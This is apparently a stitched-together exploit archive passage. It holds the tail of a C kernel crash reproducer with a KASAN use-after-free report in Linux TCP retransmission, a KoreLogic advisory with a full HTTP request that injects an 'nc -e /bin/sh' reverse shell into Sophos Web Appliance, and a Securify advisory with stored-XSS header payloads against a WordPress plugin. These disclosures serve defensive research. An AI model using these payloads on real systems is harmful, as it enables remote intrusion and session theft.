97\xdf\xda\xae\x9d\x40\x94\xb7\x16\x91\x66\x94\x6c\x2a\x50\x39\x69\xce\xb4\x5c\xec\x2e\x60\x71\x92\xa3\x14\x1f\x08\x70\xcb\x9c\x47\x5b\xf3\xf4\xea\x7a\x34\x43\x32\x8b\x19\x57\xd2\xe7\x1c\xc5\xeb\xa5\x66\x37\x73\x80\x59\xac\x1e\xc0\x2f\xf1\x30\xf4\xd0\xc7\x78\x2b\x38\xd3\xab\x74\xfd\x4d\xdf\x5e\xc5\xa7\x89\x1b\xb7\x76\xf5\xf9\xfd\xca\xfc\xc2\x0d", 4096);
r[53] = syscall(SYS_sendto, r[10], 0x20015285ul, 0x1000ul, 0xc080ul, 0x0ul, 0x0ul);
r[54] = syscall(SYS_mmap, 0x20022000ul, 0x1000ul, 0x3ul, 0x32ul, 0xfffffffffffffffful, 0x0ul);
*(uint32_t*)0x20022fdd = (uint32_t)0x28;
*(uint32_t*)0x20022fe1 = (uint32_t)0x400;
*(uint64_t*)0x20022fe5 = (uint64_t)0x0;
*(uint64_t*)0x20022fed = (uint64_t)0x8ab;
*(uint64_t*)0x20022ff5 = (uint64_t)0xfffffffffffffffb;
*(uint16_t*)0x20022ffd = (uint16_t)0x5;
r[61] = syscall(SYS_write, r[10], 0x20022fddul, 0x28ul, 0, 0, 0);
} else if (pid > 0) {
int returnStatus;
waitpid(pid, &returnStatus, 0);
printf("collected child\n");
} else {
printf("fork failed\n");
exit(1);
}
}
return 0;
}
// KASAN report on v4.8-rc1, equivalent on master
/*
[ 21.446876] BUG: KASAN: use-after-free in tcp_xmit_retransmit_queue+0xc75/0xdb0 at addr ffff88007a06d428
[ 21.447953] Read of size 4 by task rsyslogd/1612
[ 21.448465] CPU: 0 PID: 1612 Comm: rsyslogd Tainted: G B 4.8.0-rc1 #1
[ 21.449263] Hardware name: QEMU Standard PC (i440FX + PIIX, 1996), BIOS Ubuntu-1.8.2-1ubuntu1 04/01/2014
[ 21.450270] 0000000000000000 0000000015e55fbd ffff88007dc07268 ffffffff81bef151
[ 21.451135] ffff88011cfb0d80 ffff88007a06d400 ffff88007a06d5a8 ffff88007a06d400
[ 21.452002] ffff88007dc07290 ffffffff815d0351 ffff88007dc07328 ffff88007a06d400
[ 21.452873] Call Trace:
[ 21.453142] <IRQ> [<ffffffff81bef151>] dump_stack+0x83/0xb2
[ 21.453835] [<ffffffff815d0351>] kasan_object_err+0x21/0x70
[ 21.454450] [<ffffffff815d05f4>] kasan_report_error+0x204/0x500
[ 21.455135] [<ffffffff815d0a31>] __asan_report_load4_noabort+0x61/0x70
[ 21.455899] [<ffffffff82a90f55>] ? tcp_xmit_retransmit_queue+0xc75/0xdb0
[ 21.456624] [<ffffffff82a90f55>] tcp_xmit_retransmit_queue+0xc75/0xdb0
[ 21.457329] [<ffffffff82a53aba>] tcp_xmit_recovery.part.54+0x2a/0x120
[ 21.458028] [<ffffffff82a69c96>] tcp_ack+0x2716/0x4ed0
[ 21.458590] [<ffffffff815cf6e6>] ? save_stack+0x46/0xd0
[ 21.459189] [<ffffffff815cf95d>] ? kasan_kmalloc+0xad/0xe0
[ 21.459804] [<ffffffff82a67580>] ? tcp_fastretrans_alert+0x2dc0/0x2dc0
[ 21.460540] [<ffffffff82a5a63f>] ? tcp_parse_options+0x18f/0xb20
[ 21.461237] [<ffffffff811ea161>] ? ttwu_do_wakeup+0x21/0x2d0
[ 21.461865] [<ffffffff82a6e8b1>] ? tcp_validate_incoming+0x821/0x1210
[ 21.462581] [<ffffffff81c0e93e>] ? put_dec+0x2e/0xc0
[ 21.463167] [<ffffffff82a74201>] tcp_rcv_established+0x5b1/0x20c0
[ 21.463884] [<ffffffff815cfaa5>] ? memcpy+0x45/0x50
[ 21.464414] [<ffffffff828ec80a>] ? __copy_skb_header+0x19a/0x1f0
[ 21.465057] [<ffffffff82a73c50>] ? tcp_data_queue+0x4240/0x4240
[ 21.465719] [<ffffffff828eca97>] ? __skb_clone+0x237/0x7a0
[ 21.466326] [<ffffffff815cbed8>] ? kmem_cache_alloc+0xb8/0x1b0
[ 21.466954] [<ffffffff82baa6b7>] ? rt6_check_expired+0xa7/0x120
[ 21.467591] [<ffffffff82bae7f2>] ? ip6_dst_check+0x262/0x410
[ 21.468231] [<ffffffff82c0ff52>] tcp_v6_do_rcv+0x642/0x13c0
[ 21.468836] [<ffffffff82c148d2>] tcp_v6_rcv+0x1a32/0x2550
[ 21.469462] [<ffffffff81233abb>] ? trigger_load_balance+0x3fb/0x8b0
[ 21.470179] [<ffffffff82beaa55>] ? raw6_local_deliver+0x555/0x6f0
[ 21.470953] [<ffffffff82b82dec>] ip6_input_finish+0x2ac/0xd50
[ 21.471600] [<ffffffff82b8396a>] ip6_input+0xda/0x1f0
[ 21.472149] [<ffffffff81117670>] ? kvm_guest_apic_eoi_write+0x70/0x90
[ 21.472870] [<ffffffff82b83890>] ? ip6_input_finish+0xd50/0xd50
[ 21.473521] [<ffffffff8128a722>] ? handle_fasteoi_irq+0x362/0x6a0
[ 21.474210] [<ffffffff810f56c0>] ? ioapic_ir_ack_level+0xd0/0xd0
[ 21.474858] [<ffffffff82b8291e>] ip6_rcv_finish+0x11e/0x340
[ 21.475487] [<ffffffff82b84806>] ipv6_rcv+0xd86/0x1750
[ 21.476043] [<ffffffff82b83a80>] ? ip6_input+0x1f0/0x1f0
[ 21.476615] [<ffffffff82cadeb5>] ? _raw_spin_unlock_irqrestore+0x15/0x20
[ 21.477332] [<ffffffff815d03d7>] ? kasan_end_report+0x37/0x50
[ 21.478956] [<ffffffff815d0825>] ? kasan_report_error+0x435/0x500
[ 21.479618] [<ffffffff82b83a80>] ? ip6_input+0x1f0/0x1f0
[ 21.480250] [<ffffffff8293926f>] __netif_receive_skb_core+0x15df/0x26c0
[ 21.481017] [<ffffffff812092c0>] ? update_curr+0x150/0x4e0
[ 21.481700] [<ffffffff82937c90>] ? netdev_info+0x120/0x120
[ 21.482339] [<ffffffff812bf12b>] ? hrtimer_active+0x1db/0x280
[ 21.482969] [<ffffffff81206b3d>] ? cpu_load_update+0x1bd/0x350
[ 21.483619] [<ffffffff81227f2c>] ? task_tick_fair+0x119c/0x2420
[ 21.484295] [<ffffffff810fddf1>] ? __x2apic_send_IPI_dest.constprop.4+0x31/0x40
[ 21.485101] [<ffffffff810fe072>] ? x2apic_send_IPI+0x72/0xa0
[ 21.485739] [<ffffffff8293a37f>] __netif_receive_skb+0x2f/0x170
[ 21.486383] [<ffffffff8293e1a7>] process_backlog+0x197/0x580
[ 21.487021] [<ffffffff8293bc9a>] net_rx_action+0x6ca/0xbb0
[ 21.487615] [<ffffffff8293b5d0>] ? sk_busy_loop+0x7b0/0x7b0
[ 21.488258] [<ffffffff8111850e>] ? kvm_clock_get_cycles+0x1e/0x20
[ 21.488909] [<ffffffff812d3e90>] ? ktime_get+0xb0/0x110
[ 21.489471] [<ffffffff810fdc1b>] ? native_apic_msr_write+0x2b/0x30
[ 21.490147] [<ffffffff812e3ca6>] ? clockevents_program_event+0x246/0x340
[ 21.490868] [<ffffffff82cb121e>] __do_softirq+0x1ce/0x57d
[ 21.491470] [<ffffffff811769d7>] irq_exit+0x117/0x140
[ 21.492035] [<ffffffff82cb0dd0>] smp_apic_timer_interrupt+0x80/0xa0
[ 21.492712] [<ffffffff82caf062>] apic_timer_interrupt+0x82/0x90
[ 21.493378] <EOI> Object at ffff88007a06d400, in cache skbuff_fclone_cache size: 424
[ 21.494277] Allocated:
[ 21.494538] PID = 1711
[ 21.494801] [<ffffffff810b308b>] save_stack_trace+0x2b/0x50
[ 21.495416] [<ffffffff815cf6e6>] save_stack+0x46/0xd0
[ 21.495970] [<ffffffff815cf95d>] kasan_kmalloc+0xad/0xe0
[ 21.496572] [<ffffffff815cfe92>] kasan_slab_alloc+0x12/0x20
[ 21.497185] [<ffffffff815cc51e>] kmem_cache_alloc_node+0xfe/0x1d0
[ 21.497853] [<ffffffff828f21f2>] __alloc_skb+0xd2/0x5d0
[ 21.498475] [<ffffffff82a480fd>] sk_stream_alloc_skb+0xbd/0x790
[ 21.499129] [<ffffffff82a4b464>] tcp_sendmsg+0x13f4/0x2d10
[ 21.499754] [<ffffffff82afb2ac>] inet_sendmsg+0x24c/0x350
[ 21.500371] [<ffffffff828d58ef>] sock_sendmsg+0xcf/0x110
[ 21.500988] [<ffffffff828d5b52>] sock_write_iter+0x222/0x3c0
[ 21.501625] [<ffffffff8162d10b>] __vfs_write+0x3cb/0x640
[ 21.502249] [<ffffffff8162e315>] vfs_write+0x175/0x4a0
[ 21.502838] [<ffffffff81631b78>] SyS_write+0xd8/0x1b0
[ 21.503429] [<ffffffff82cae476>] entry_SYSCALL_64_fastpath+0x1e/0xa8
[ 21.504144] Freed:
[ 21.504368] PID = 1711
[ 21.504628] [<ffffffff810b308b>] save_stack_trace+0x2b/0x50
[ 21.505290] [<ffffffff815cf6e6>] save_stack+0x46/0xd0
[ 21.505879] [<ffffffff815cff13>] kasan_slab_free+0x73/0xc0
[ 21.506501] [<ffffffff815cb70c>] kmem_cache_free+0x7c/0x210
[ 21.507128] [<ffffffff828eba3b>] kfree_skbmem+0x7b/0xf0
[ 21.507752] [<ffffffff828f3e22>] __kfree_skb+0x22/0x30
[ 21.508339] [<ffffffff82a4b8ad>] tcp_sendmsg+0x183d/0x2d10
[ 21.508962] [<ffffffff82afb2ac>] inet_sendmsg+0x24c/0x350
[ 21.509574] [<ffffffff828d58ef>] sock_sendmsg+0xcf/0x110
[ 21.510194] [<ffffffff828d5b52>] sock_write_iter+0x222/0x3c0
[ 21.510818] [<ffffffff8162d10b>] __vfs_write+0x3cb/0x640
[ 21.511408] [<ffffffff8162e315>] vfs_write+0x175/0x4a0
[ 21.512003] [<ffffffff81631b78>] SyS_write+0xd8/0x1b0
[ 21.512562] [<ffffffff82cae476>] entry_SYSCALL_64_fastpath+0x1e/0xa8
[ 21.513258] Memory state around the buggy address:
[ 21.513770] ffff88007a06d300: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
[ 21.514546] ffff88007a06d380: 00 00 00 00 00 fc fc fc fc fc fc fc fc fc fc fc
[ 21.515310] >ffff88007a06d400: fb fb fb fb fb fb fb fb fb fb fb fb fb fb fb fb
[ 21.516114] ^
[ 21.516611] ffff88007a06d480: fb fb fb fb fb fb fb fb fb fb fb fb fb fb fb fb
[ 21.517400] ffff88007a06d500: fb fb fb fb fb fb fb fb fb fb fb fb fb fb fb fb
[ 21.518203] ==================================================================
*/
KL-001-2016-009 : Sophos Web Appliance Remote Code Execution
Title: Sophos Web Appliance Remote Code Execution
Advisory ID: KL-001-2016-009
Publication Date: 2016.11.03
Publication URL: https://www.korelogic.com/Resources/Advisories/KL-001-2016-009.txt
1. Vulnerability Details
Affected Vendor: Sophos
Affected Product: Web Apppliance
Affected Version: v4.2.1.3
Platform: Embedded Linux
CWE Classification: CWE-78: Improper Neutralization of Special Elements
used in an OS Command ('OS Command Injection'),
CWE-88: Argument Injection or Modification
Impact: Remote Code Execution
Attack vector: HTTP
2. Vulnerability Description
An authenticated user of any privilege can execute arbitrary
system commands as the non-root webserver user.
3. Technical Description
Multiple parameters to the web interface are unsafely handled and
can be used to run operating system commands, such as:
POST /index.php?c=logs HTTP/1.1
Host: [redacted]
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.10; rv:46.0)
Gecko/20100101 Firefox/46.0
Accept: text/javascript, text/html, application/xml, text/xml, */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
DNT: 1
X-Requested-With: XMLHttpRequest
X-Prototype-Version: 1.6.1
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Content-Length: 305
Connection: close
STYLE=590fca17b230e8cdba0394cfa28ef2eb&period=today&xperiod=&sb_xperiod=xdays&startDate=&txt_time_start=12%3A00%20AM&endDate=&txt_time_end=11%3A59%20PM&txt_filter_user_timeline=test&action=search&by=user_timeline`nc%20-e%20/bin/sh%20[redacted]%209191`&search=test&sort=time&multiplier=1&start=&end=&direction=1
HTTP/1.1 200 OK
Date: Tue, 10 May 2016 15:35:05 GMT
Server: Apache
Cache-Control: no-store, no-cache, must-revalidate, private, post-check=0,
pre-check=0
Pragma: no-cache
X-Frame-Options: sameorigin
X-Content-Type-Options: nosniff
Connection: close
Content-Type: text/html; charset=utf-8
Content-Length: 207
{"lastPage":1,"startTime":"2016\/05\/10 12:00 AM","endTime":"2016\/05\/10
4:35
PM","filter":"test","recordsDisplayed":0,"recordsTotal":0,"data":[],"startDateBeforeData":false,"earliestRecord":"1970\/01\/01"}
--
The vulnerable parameters are: by, request_id, and txt_filter_domain
That request launches the following process on the SWA:
1000 16851 0.0 0.0 2728 1040 ? S 15:43 0:00 sh -c
/opt/perl/bin/salp-generate-report.pl --report=Filter --res=-
--type=user_timeline`nc -e /bin/sh [redacted] 9191` --filter='dGVzdA=='
--start='2016/05/10' --end='2016/05/10' --action=''
--sid=590fca17b230e8cdba0394cfa28ef2eb
From the shell launched via netcat:
id;uname -a;uptime
uid=1000(spiderman) gid=1000(spiderman)
groups=1000(spiderman),16(cron),44(tproxyd),45(wdx)
Linux please 3.2.57 #1 SMP Fri Feb 19 18:30:36 UTC 2016 i686 GNU/Linux
15:52:34 up 4:26, 0 users, load average: 0.11, 0.12, 0.15
4. Mitigation and Remediation Recommendation
The vendor has issued a fix for this vulnerability in Version
4.3 of SWA. Release notes available at:
http://swa.sophos.com/rn/swa/concepts/ReleaseNotes_4.3.html
5. Credit
This vulnerability was discovered by Matt Bergin (@thatguylevel)
of KoreLogic, Inc.
6. Disclosure Timeline
2016.09.09 - KoreLogic sends vulnerability report and PoC to Sophos
2016.09.14 - Sophos requests KoreLogic re-send vulnerability details.
2016.09.28 - KoreLogic requests status update.
2016.09.28 - Sophos informs KoreLogic that an update including a fix
for this vulnerability will be available near the end
of October.
2016.10.13 - Sophos informs KoreLogic that the update was released to a
limited customer base and is expected to be distributed
at-large over the following week.
2016.11.03 - Public disclosure.
7. Proof of Concept
See 3. Technical Description.
The contents of this advisory are copyright(c) 2016
KoreLogic, Inc. and are licensed under a Creative Commons
Attribution Share-Alike 4.0 (United States) License:
http://creativecommons.org/licenses/by-sa/4.0/
KoreLogic, Inc. is a founder-owned and operated company with a
proven track record of providing security services to entities
ranging from Fortune 500 to small and mid-sized companies. We
are a highly skilled team of senior security consultants doing
by-hand security assessments for the most important networks in
the U.S. and around the world. We are also developers of various
tools and resources aimed at helping the security community.
https://www.korelogic.com/about-korelogic.html
Our public vulnerability disclosure policy is available at:
https://www.korelogic.com/KoreLogic-Public-Vulnerability-Disclosure-Policy.v2.2.txt
Source: https://sumofpwn.nl/advisory/2016/stored_cross_site_scripting_vulnerability_in_404_to_301_wordpress_plugin.html
Stored Cross-Site Scripting vulnerability in 404 to 301 WordPress Plugin
Abstract
A stored Cross-Site Scripting vulnerability was found in the 404 to 301 WordPress Plugin. This issue can be exploited by an anonymous user and allows an attacker to perform a wide variety of actions, such as stealing users' session tokens, or performing arbitrary actions on their behalf.
Contact
For feedback or questions about this advisory mail us at sumofpwn at securify.nl
The Summer of Pwnage
This issue has been found during the Summer of Pwnage hacker event, running from July 1-29. A community summer event in which a large group of security bughunters (worldwide) collaborate in a month of security research on Open Source Software (WordPress this time). For fun. The event is hosted by Securify in Amsterdam.
OVE ID
OVE-20160719-0003
Tested versions
This issue was successfully tested on 404 to 301 WordPress Plugin version 2.2.8.
Fix
This issue is resolved in 404 to 301 WordPress Plugin version 2.3.1.
Introduction
The 404 to 301 WordPress Plugin automatically redirects, logs and notifies all 404 page errors to any page using 301 redirect for SEO. A Stored Cross-Site Scripting vulnerability exists in the 404-to-301 WordPress plugin.
Details
The vulnerability exists in the file admin/class-404-to-301-logs.php, which fails to correctly escape user-controlled strings which are output in HTML tables containing logs shown to site administrators, such as the Referer (ref) and User-Agent (ua) fields.
In order to exploit this issue, after an attack attempt has been made, an administrator must view the logs (via the WordPress administration console) provided by the plugin, by clicking '404 Error Logs'.
Proof of concept
Submit an HTTP request to a non-existent URL (to trigger the 404 handler) containing a header such as one of the following:
Referer: "<iframe src=/></iframe>
User-Agent: "<script>alert(/hi/);</script>




